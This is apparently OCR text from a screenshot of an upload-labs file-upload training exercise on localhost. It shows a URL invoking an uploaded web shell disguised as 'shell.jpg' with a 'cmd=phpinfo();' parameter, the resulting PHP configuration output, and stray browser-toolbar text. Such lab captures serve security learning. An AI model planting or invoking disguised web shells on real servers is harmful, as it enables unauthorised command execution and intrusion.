 http://localhost/upload-labs/upload/shell.jpg?cmd=phpinfo(); 美医护自曝
中心 小说大全 爱淘宝 京东商城 淘 聚划算
PHP Version 5.2.17
php
System Windows NT SUNZY-DESKTOP 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
Command snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual enabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)
Path
Loaded D:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
Configuration
File
Scan this dir (none)
for additional
.ini files